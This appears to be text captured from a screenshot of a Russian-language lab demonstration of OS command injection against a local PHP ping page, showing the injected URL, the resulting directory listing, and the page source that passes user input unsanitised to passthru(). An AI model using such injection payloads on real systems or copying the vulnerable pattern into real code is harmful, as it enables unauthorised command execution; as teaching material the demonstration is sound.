 http://localhost/pingme/?pingme=hackware.ru%3B+pwd%3B+ls+-l%
Бесплатный пинг!
http://localhost/pingme/?pi...
view-source:http://localhost/pingme/?pingme=hackware.ru%3B+pwd%3B+ls+-l%3B+ls+-l+..%2F..%2F..%2F..%2F..%2F..%3B+cat+index.php
Most Visited
Exploit-DB
24
25 --- hackware.ru ping statistics ---
26 10 packets transmitted, 9 received, 10% packet loss, time 9014ms
27 rtt min/avg/max/mdev = 249.717/253.949/268.235/5.252 ms
28 /var/www/html/pingme
29 total 4
30 -rw-r--r-- 1 root root 570 Jun 25 11:56 index.php
31 total 88
32 -rw-r--r--   1 root root     0 Jan 20 21:01 0
33 drwxr-xr-x   2 root root  4096 Jun 13 10:48 bin
34 drwxr-xr-x   3 root root  4096 Jun 19 06:10 boot
35 drwxr-xr-x  18 root root  3060 Jun 25 05:41 dev
36 drwxr-xr-x 187 root root 12288 Jun 25 11:41 etc
37 drwxr-xr-x   3 root root  4096 May  9 17:26 home
38 lrwxrwxrwx   1 root root    34 May 10 05:22 initrd.img -> /boot/initrd.img-4.5.0-kali1-amd64
39 lrwxrwxrwx   1 root root    34 May  9 13:40 initrd.img.old -> /boot/initrd.img-4.4.0-kali1-amd64
40 drwxr-xr-x  20 root root  4096 May 31 05:46 lib
41 drwxr-xr-x   2 root root  4096 Jun 13 10:48 lib64
42 drwx------   2 root root 16384 May  9 04:28 lost+found
43 drwxr-xr-x   3 root root  4096 Jan 20 20:18 media
44 drwxr-xr-x   4 root root  4096 Jun 19 06:09 opt
45 dr-xr-xr-x 187 root root     0 Jun 25 05:41 proc
46 drwxr-xr-x  26 root root  4096 Jun 25 11:56 root
47 drwxr-xr-x  31 root root   980 Jun 25 11:41 run
48 drwxr-xr-x   2 root root 12288 Jun 19 06:10 sbin
49 drwxr-xr-x   3 root root  4096 May  9 04:29 srv
50 dr-xr-xr-x  13 root root     0 Jun 25 10:23 sys
51 drwxrwxrwt  11 root root  4096 Jun 25 12:05 tmp
52 drwxr-xr-x  13 root root  4096 May  9 04:49 usr
53 drwxr-xr-x  13 root root  4096 May  9 04:50 var
54 lrwxrwxrwx   1 root root    30 May 10 05:22 vmlinuz -> boot/vmlinuz-4.5.0-kali1-amd64
55 lrwxrwxrwx   1 root root    30 May  9 13:40 vmlinuz.old -> boot/vmlinuz-4.4.0-kali1-amd64
56 <!DOCTYPE html>
57 <html>
58     <head>
59         <meta charset="UTF-8">
60         <title>Бесплатный пинг!</title>
61     </head>
62     <body>
63         <p>Введите сайт для пинга. Например, hackware.ru</p>
64         <form>
65             <input name="pingme" type="text" />
66             <input type="submit">
67         </form>
68
69         <?php
70         if (isset($_GET["pingme"])) {
71             echo '<pre>';
72             $cmd = 'ping -c 10 ' . $_GET["pingme"];
73             passthru($cmd);
74             echo '</pre>';
75         }
76         ?>
77     </body>
78 </html>
79 </pre>    </body>
80 </html>
81